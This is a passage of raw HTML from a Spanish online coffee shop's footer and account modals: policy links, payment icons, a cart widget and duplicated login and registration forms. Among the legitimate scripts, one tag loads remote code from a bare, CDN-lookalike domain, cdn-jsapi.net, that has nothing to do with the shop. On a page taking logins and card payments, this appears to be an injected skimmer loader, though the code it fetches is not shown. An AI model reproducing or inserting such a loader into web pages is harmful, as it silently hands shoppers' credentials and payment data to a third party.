  </div>


    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-copyright ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p class="nqt-copyright">Copyright © 2024 <strong> Café Gourmet</strong> All rights reserved.</p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-5  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div><p><a href="https://cafegourmet.es/es/info/terminos-y-condiciones-cafe-gourmet" target="_self">Términos y condiciones</a> | <a href="https://cafegourmet.es/es/info/politica-de-privacidad" target="_self">Política de privacidad</a> | <a href="https://cafegourmet.es/es/info/envio-y-devoluciones" target="_self">Envíos y Devoluciones</a> </p></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div> <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>          <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>          <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>           <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>     </div>    	</div>
    </div>            </div>
    <script type="text/javascript"><!--//--><![CDATA[//><!--
!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6e5244d5d0d63ff1c97402240/24fc820cb51a7d3d6fa49f50d.js");
//--><!]]></script></div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://cafegourmet.es/themes/at_auros/assets/cache/bottom-61d97e235.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>


<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
			<div class="lql-action lql-inactive">
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-login">Iniciar sesión</h2>
			</div>
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-register">Crear cuenta</h2>
			</div>
		</div>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Inicie sesión
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Contraseña olvidada ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una ahora  ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer la contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nuevo registro de cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre de pila">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellido">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto los terminos
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar en vez</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Inicia sesión con las Redes Sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
		</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerrar</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
			<div class="lql-action lql-inactive">
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-login">Iniciar sesión</h2>
			</div>
			<div class="lql-action-bt">
				<h2 class="lql-bt lql-bt-register">Crear cuenta</h2>
			</div>
		</div>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Inicie sesión
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Contraseña olvidada ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una ahora  ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer la contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer la contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nuevo registro de cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre de pila">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellido">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto los terminos
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entrar en vez</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer la contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Inicia sesión con las Redes Sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
		</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerrar</span>
            </button>
        </div>
    </div>
</div>
<div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h5 class="modal-title lql-social-modal-mesg lql-social-loading">
				<span class="leoquicklogin-cssload-speeding-wheel"></span>
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">
				<i class="material-icons">&#xE033;</i>
				No se puede iniciar sesión sin correo electrónico :)
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">				
				Por favor, comprueba tu cuenta y da el permiso para utilizar la información de tu correo electrónico
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				<i class="material-icons">&#xE033;</i>
				¡No puedes ingresar!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				Por favor, ponte en contacto con nosotros o trata de iniciar sesión de otra forma
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">
				<i class="material-icons">&#xE876;</i>
				¡Exitoso!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">			
				Gracias por iniciar sesión
			</h5>
		  </div>
		  
		  		 
		</div>
	  </div>
	
</div><script type="text/javascript" data-keepinline="true">
